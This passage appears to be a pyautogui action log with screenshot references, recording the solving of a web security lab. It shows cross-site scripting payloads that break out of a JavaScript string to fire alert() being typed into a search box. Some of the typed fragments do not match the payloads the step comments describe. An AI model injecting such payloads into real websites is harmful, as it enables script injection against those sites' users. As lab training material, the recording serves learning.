To(294, 450)

pyautogui.moveTo(383, 338)

pyautogui.moveTo(314, 378)

pyautogui.moveTo(393, 320)

pyautogui.click(392, 320)

pyautogui.moveTo(517, 311)

pyautogui.moveTo(601, 286)

# Step: Search for z3nsh3ll'; alert(); let myvar = 'test, firing the alert and solving the lab
pyautogui.write('z3nsh3ll')

pyautogui.write("'; alert();")

pyautogui.write('let')

pyautogui.write('myvar')

pyautogui.write("= 'test")

pyautogui.moveTo(589, 286)

pyautogui.moveTo(713, 290)

pyautogui.moveTo(527, 380)

# Step: Search a second payload ' + alert() + ' that pops the alert again
pyautogui.write("z3nsh3ll'")

pyautogui.write(") + '")

pyautogui.moveTo(22, 479)

pyautogui.moveTo(616, 311)

pyautogui.moveTo(558, 304)

pyautogui.moveTo(583, 309)

pyautogui.moveTo(621, 306)

# Step: Dismiss the alert dialog so the results page for ' + alert() + ' loads
pyautogui.click(331, 289)
